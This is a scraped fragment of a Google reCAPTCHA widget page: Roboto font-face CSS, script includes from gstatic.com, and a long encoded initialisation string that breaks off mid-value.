  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="2fQlRQ8MM9qUjfZvOjmUzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="2fQlRQ8MM9qUjfZvOjmUzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2fQlRQ8MM9qUjfZvOjmUzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOmdFFQw5AKw5UKwqrCnkrCksK/EMO9w6vDpR4bwqFQwrlzwp1mwobDulLDg2TCoXtzw5jCvcOFwqTDvU7CpMOKw7vDuV/CsRzCoynDgMOvQ0bDuwzDusOgwq3Ci8KkPsKORcK/AMOnD8Osw4TCosO8wpXCmn8JMDQkZnBCVMKVGMOtw7vDl8Orwopiwq3DrWI8K8KORSRJO8OLbkhWw7YKwoU/PMKfesOrBMK/[base64]/[base64]/DicKBw5kZCQsQTMKmw7o7w6HCgSc/wqAaXcOmw7EMwogxGMOCbcKAw5LDtMKYcMKCwpcPw6LDtcKeLAkHAsKNMCbCnsOYwplrw7hhwokQwr/DisOndcKsw47Cp8K/wrsvc2rDt8Kpw5LCpcKwIDBIw4rDv8KhGVDCosO5wojDgMOdw7PCpsOBw4MMw4vCsMKcecOkX8OmBAPDq1PClsKregXCh8OGwr3Dl8O3G0cNK3Qxw59VwrRuw7ZXwp5fMFPChEvDuiPCkG49S8ObITYjwoENwp3DjTzCisO2wrBoccKTUSzDpjPChsKWdmjCnW/CvhssScOeYmEoe2jDiMOVw44UwrM/W8Oew4PClkTDlMOEw4gRwp3CrHbDsgcjYh3Csk8aWMKJK8K2HMOybMOkBcOdVGrDgcKcIcO4w67DrcOlDcKFw4JBOVvCvHfDogjCtsO0w55/[base64]/Co8OIQSfDqsOtOWoswqHDocOXcwgzw7pXcMOZwrjDtcOHwpcVw5hnw53CvMKNMMOCHU4gYsO0wrQBwoTCpsKmcsOIwrTDlEPDnsKMesKUecKMwqBaw7PDsxpCw5DDnsKRw5/Dp17Cq8O+aMKXJVxhFR8+VTM6w4NcbMKOLcOew5fCusO6wqnDqhvDmMKGOjvCi3TCgMOuwqZ0CzsSwolrw55+w5XDoMOfw6LCocKIS8O+O01Lw5kmwoB5wqYLw7/[base64]/DnQEJwocAccK7w4fCs8Kyw4ZMw4o6wo/[base64]/wqRAw40ZdADCksK3wowYwoRTGmkNw7Y3F8OHw43DgglgFcO1RsK5OMKww4nDh8OXLMKYFMKBw6PCiQHDjnPClTHClsK6wovClMKXF3PDi3BkWMOswq3CrUtVUhZSXUtyQ8OBwox+DhApFWZaw7MIw4IDw6R/OcK8w4MeKsOwwqMOwrHDoMOgNlkBGRzCjhprw5LCmsKzG38iwqpSLsOqw7fCj3DDmwAAw6QkKcO/NcKoLgDDsg3DrMOJwqrCk8KFQBcISlB1w6giw40Ow4fDncOBBmDCr8Kiw7FfCBFQw5Z7w6zClMOVw7k0NMOLwpbDti/[base64]/[base64]/w7BySsK9UMOgCAfCgThfWMO1HnnDmSoVN8OXN8Ozwr5EScObeMKiM8Oew6UwQVILaT/CrEHCjyzCkUxrElbDisKkwqzDm8O2IRfCnBDCtsOYw6zDhgHDscO+w6F3WgHCuF03BlTCjMOXKEJ+wqHDt8KeahRMdsKvVErDnMKGWEDDq8Kpw6hiFWZYI8OxH8KWDjlJKlbDslXCsA8Ow43DosK1wo1/CBvDmnMBDcKxw6HDrBDDvibDmcK3aMKQw6kvDsKGEUp5w5pmOMO9ITt0wpPCozc7YmUFw7fDilN9wrEjw6hDWFAmDcK6w6NSwp53bcKAwoUvbcKDX8KNHDTCs8OFZ1QRwrrCpcOGIzEuIm/[base64]/KcK/wprCrztBwrzDqsOpw6Jdc8Kqe8O6w74uw77DkgPCoMOxw5vCjcOOw4xZw5/Di8OiaRltwozCmsKFw61vWsOCSTYVw70nYkjDuMOMw45/fcOkcC9ew7jCvFFDcHAkDcOSwqXDtnpBw60kUcKYCMOAwrnDg2jCpyjCl8OBVcO0TzDDp8KJwrDCqmoLwo1Uw5giKcKuwoJkVA/CsUMiUCZtT8KDw6TCkiZrS10Rwq/[base64]/CocKVwqDCuXk2PMKyw7rCocKCGcOCHsO2w7FJw6bCj8OJQcOpQcOwUsK0WxLClxFuw5bDssO9w7jDqzDCucOQw78yH3zDuS1+w6F5f0bChCfDhMKlcXZJf8KSHMKvwojDvWB7w73CnzXDnCPDh8Ofwpsjf0HClcKzbx5rwoc4wr4pw7DCm8KYdBdhwr3ChcK9w74BR3/[base64]/DkMK+RE/DkTB+wpUbV8Kmw67Dr8OpHMKFwpLCjMK8XCbDhD3DjU/CkHnCszcUwo5fXMKlR8O5w5IgcMOqwqjCu8KDwqsMC1XCpcOqEFZvEcO7XcOERyPCtEnCicOYw7EAaX3CkBM/wq0ZEcO2QEB5wp7CqMODNcKZwpHCjhVSP8KLWms1ZMK/[base64]/DvzwZwqUGwpvDrC3ChGpDUsOTw5jDi13CusKwaCzCkQFfwrHDnMOzwqlmwoMacMONwq3DmsOdCm9JaBnCnA0LwpFbwrhIHcKPw6/CuMOJw4Uqw5ICcyQTamzCr8K1fhXDu8OOAsKXeWjCkMKZw7HDscOUBcOAwp4DfAsWwqjCucO/X0jCuMOfw7zCi8O+wrYiMMKASH0rKWxQDcOMVsOHccOKdBPChz3DoMOqw4xsZx3ClMOgw53DnmVXR8OBw6R1wqhIwq4swrXDiyYtbRbCjWjDh8OVacOEwqtOwpnDnsOqwprDu8OTLl03GW3DsgV+wp/DmXQ9JcOQM8KUw4DDv8ORwrjDtcKfwpRzXcOLwr3DucK0cMK7w6QkVcKzw6rCgcOAUcKZPgjCjDXDpMOEw6RkJ28AZcK8w7fCm8KEw694w4ZLw5twwq13wqtJw51bIMKLEH4dwrvCgMOkwqjDpMKVfjkCwpDChsO/w7NeXQrCp8OHwqJhcsKtKDZcMcKLNyhxw6d6MMO6FA1RfsOfwrZUL8KVYD3CsVMww6ZgwpPDscO/w5jDhVPCl8KJbsKZw6bDiMKHUjDCr8KcworCr0bCuyQWw4PDqDgAw5wVfj/Cl8KBwoTDg1DClkrCksKWwqZ4w68Iw5gRwqcHw4HDgjIvUsKRbMOywr3CvxVtw4JRw4o9MsOBwrzCnhXCicK/[base64]/Ck8Kmw7Y7e8O/[base64]/HDhscA3Cu1xBwr7DvsKcSsKCOcOAcArCocKdw4vCtcK7wrBswoJaMwTCmDvCiTlmwpDDqEAmNFrCrV1+Wkcww5TDtsKHw6x3wo/[base64]/NH3Cj8K1w47DrjDDncO4woDDkhc/[base64]/wqtsEcOGRcKowroAw5M8fcKOw5wrwqXCo0EkVH0Zw6PCoHzDpMKsAnfCocOyw64cwr/CkirCmDA8w5IJIsKJwpg7wox8DGzCisKJw5k4wr7DlAXCg21+NgTDpsOqA1wqw4MGwpZuKxTDnBTDqcKPw7p/[base64]/[base64]/[base64]/ZB5iw7vDhsO9NMOFwqrCvQZVEcKbSHjCsFbCnGY5w642M8OHW8Oqw4XCsDzDpnE2CsORwoB9dcOjw4DDmMKPw6RBGmAAwpLCkcKVRSQoFQzCgxspVcOqScKHD2Fbw4vDlyPDg8O7VsOVYsOkZsKIdsOPMsOLwpYKw49pOkPCkz8Ya2/DnDvDiDcjwrc1NwJlVDsnZFTCksKPasOPAsKUw5LDoxHCiCfDqsOdwrbDhndTw7fCgMOmw4w9KsKYN8OEwrvCoSvCrQ7DgTopasKtaErDpxFqHsK8w64XwqpWfsK8TTI+w6fCkjtuZ1gew5/DjsKaKy3DlcOswoXDlMOgw54dBGtGwpHCp8Knw7pWL8Krw4rDtcKANcKHw6HCpMO8wofCqk0WEsKWwp1Dw5pzMsK5wq3Cn8KILQbCr8ONTgHCpMKjRhLCjsK6w6/CgkjDpxfCgMO6woBiw4/CgsOvNUnCiyvCrVLDgMO3wr/DuRTDtGcYw5hnfsOUX8Khw7/DsxzCu0PDmQjCiQl1XwYLwokiwqvClSsbbMOKLcOyw6VDczUnwqw9R2HDmQnDhcOSw5zDo8K4woYpwolbw7pRLcOHwo0PwojDlsKbw7onw4XCvcK/[base64]/w4RZasKFcMO+L1fCq8K6TcKqRXEDXMKvw7U/w4J8bMOSI0xqwr7CqzdxD8KJIQjDp0zDiMOZw7zCjHlNR8KYJMK8Ki/Dj8OPdwTDoMOaTUTCjMKKYUHDo8KeAyfCqwnDvyrCvBLDnVLDrSMkwoPCvMO7aMKJw7okwrpkwpvCpsOQTXpZHyJYwoHClcK5w5YawpHCumHCnAYKAkDCtMKrUAbDosKqCETCqsKcT0nDvBXDtMOUKyTCmR/CtcKYwoZ1esOnCEo5w4BNwpLChcKHw4JwIAU4w6fDgsOeIMOKwo/DlMO2w75awrEVLEQdDwLDp8O/[base64]/RMKAMsODLzMLw7B6eD/Cn8Kae8KRw5szS8KKfVfCn03CjcKSwp7CmcKYwp9IIsKgc8KjwpXCsMK2w7d8w5HDhEjCq8K+wocIQilnZg0VwqvCgcKFd8OuV8KqHRzCjiXCpMKuw5wIwpkkMcOxXx1lwrrCgsOwcitfLDjDlsKlKFrChFcQWsKjL8K9Zlglw4DDhcOpwo/DiA8ZVMOCw4fCo8Kow4EPwo9ywrp+w6TDvsORWsOiZMOow78TwoshA8KoIXsvw43CkBgQw6PDtC0cwrXDk0/CkE83w7fCr8O4woVEOTHCp8OPwq8HacKAcMKOw7UlKsOsCU4SVnLDlsKTQMKCIcO3LQYHUcOvKcK3QlZgCy3DscK0w51hTsOeZVcUFGpew4rClsOHRU7Dpi/Duw/DnnvCkcKhwoUaIMOSwrjClSjDgMOKZzLCp0gVUw1+Q8KkZMOiYzvDoAxXw7QHEhPDq8Kpw4/Cu8OsOBoGw7LDmXZmXQLCncK8wojCicOKwp7DhsKRw7TDssOCwoN2T3zCtcKLG2c4LcOAwpUcw63DtcO8w5DDgHTDocKMwrzDpMKBwrlQbMK7dELClcKTJcKOS8KEwq/DnU93wqdswrESS8KEUBnDoMKvw4LCgyDCuMO5w4rDg8O4Sxc6w6zCmcK1wqzCl0N3w6JBXcKCw6MhDMOUwpd/[base64]/b8OLVsK4woIwwrvCusOWw5jCl8Oow544B8OrwpJONcKww4LCqV7Dl8OXwr7CniNLw63CgBLClinCgcOKeCnDtjVTw5XCngUQw6rDksKLwoXDsxnCp8Ocw4lxwpbDr1LCu8O/D1wtwp/DpGjDpsOsVcKqYsO3FVbCsxVJfsKVaMOFJRLChMOsw6REIC3Dk2ood8KZw4zDoMKVIsK7IcKmb8OrwrfCkE/DvDfDssKtd8KEwo92woXCgiFnclfDphTCo3NOVVY9wrTDikTCusO/Lz7ClcKmXcKedMKEZH/ChcKIwpHDm8KPPRfCpGPDim84w5/CgcOQw53ChsKVw7hvXyTCkMK8wpBZLsOKwqXDpV3DuMO6wrjDj1BIZcO9wqMaBcKNwqDCsFZ3NxXDn2M7w5/DvMK/[base64]/wqQAw4zDriXCv0J/[base64]/ChiEhwo15N8KdDMKKEcK+MMOdRynDr8KJwo5+Ah/DrxtMw6DCkiZXw6RAeldAw7QVw7dtw5zCuMK6ScKEVToJw5MxNMO/w53CusO5eDvCrzwTwqU1w4HDusKcFi3DkcK/dnrDlsO1wqfCkMOZwqPCkcOYCsKXdUXCjMOOF8KfwrRlXh/DssKzwp0waMOqwp/DhyBUTMO4RcOjwqfDqMK6TCfDssK3QcKvw5HDkVfChkLDrMO4Kywgw7vDqMO9bg8/[base64]/ChxPDr8Odw67Cv8OrwpvDqicEwofDoMKEO8Osw6R/ZsKWKMKdw5gZMcKzwqZVeMKEw4PCkDQKPxfCrsOvaCZdw6t3wobChMK6JMKhwrZEwrLCmsOdDXE7IsKxPsOLw5vCmmfCoMKxw4rCssOHO8OZwpnDicK3GgvCjsK5CcOUwpYNExsqGMOMwo5IDMOYwrbClH/DpMKrQi7DtHzDu8KRD8Oiw7vDqcKpw4cww44Fwr0Qw7AnwqPDqW9+w4nCncOTVU9yw6hqwpo4w400wpEQC8K+wqHChiVHOMK5IcOJw5TDhsKVJC7CuF/Cn8KbC8KBZUPCocOvworCqMOZTWDDl2AVwrtswpPCmFVLwr8zWCLDisKkAcOYwqbCpSZpwoxnPH7CojPCuhEnG8OhaTzDqSbDlmPDi8KiVcKMLEXDi8OkCycuWsKQdVLCjMKOScOqQcOLwod/[base64]/CmFTDvsKqK3nDg8KuETInw4HCvXHDicOxwpPDmW7CqSItw7FdScOGZmo+wocfNiXCgcKpw5hiw5Jtdy7Dt1NbwpItwp7DnGvDsMKbw6B4AyXDgxTCjcKjCMK+w5p4w7gbIcOdw4LCikrDlg/DrsOPOMKedHDDoDUDDMOxCSAww4fCvsO/eRPDncK1w4AEYADDr8Kvw5zDg8O6woB4AlHDlSfCuMKwGh0KFcKZP8KAw5fCpsKeM3kDwrMlw6LCh8OTdcKaQcKZw7N9Cz/Dgz8dV8OqwpJNwrjCqMKwRMKowpXDvRJeXGbCn8KYw7DCsCDDscO4OMOfLcOeaw/DhMOXwoDDucOqwpTDj8KdDgfCsgJiwpB3SMKdKMK5Qi/CqncVcypXwqnCm0FdCDh9I8KMB8KBw7sgwrpvPcKcLhzDuXzDhsKlT3XDvBhJM8KlwqbCvn7DsMKgw789ex7CiMKywofDsUExw5nDukbCgcODw7bCtADDuEfDnsKYw7N/AsOSMsKcw4xBRX7CsUkMasOSwoV3wqTDh33DnkDDo8OzwrjDlVLDtsO/w4PDr8KtdHtDDcKIwpfCu8OZVW7Dgn/[base64]/CvcO0HsK2wpJnQDTDljMITMKYw4DCusKfw4jCt8KRwpDDs8OAIC/DocKLLMK6w7XCgRxGUsO7w67Dg8O4wr3Do2jDlMOwEnNDVcOJG8K5Dw1tY8K8egnCjMKpIjsawqEvIFE8wq/[base64]/CkHrCiMOGw7nDtx4cJcK8w4PDkgzCjHHCi8KuFWjDqxrCtsO1GGnDnHh0X8OJwo7CnlcUXDzDsMKCw4BJC08hw